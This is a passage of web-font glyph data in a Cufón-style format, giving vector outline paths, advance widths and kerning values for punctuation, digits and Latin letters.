24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0